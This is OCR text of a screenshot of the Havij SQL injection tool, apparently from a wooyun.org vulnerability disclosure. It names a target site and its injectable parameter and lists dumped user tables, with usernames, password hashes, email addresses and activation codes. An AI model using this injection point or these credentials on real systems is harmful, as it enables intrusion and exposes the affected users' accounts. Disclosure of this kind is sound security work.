 Havij
Target: http://www.xycms.com/safedog.php?huoji=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
huoji
admin
id
username
password
dengluma
users
username
password
email
jihuo
yaoqingma
id
yaoqingma
username password email jihuo
123456 e10adc3949b... 1296564236... divKzhZFUXLo...
huoji cef0900a0a2... huoji@wghos... SY217GWvy7...
test 098f6bcd462... geetest@gee... FUiKG4sDUMu...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=test
Data Found: password=098f6bcd4621d373cade4e832627b4f6
Data Found: email=geetest@geetest.com
Data Found: jihuo=FUiKG4sDUMujXyLO4RRfTr04HV6o81
www.wooyun.org
C:\_
CH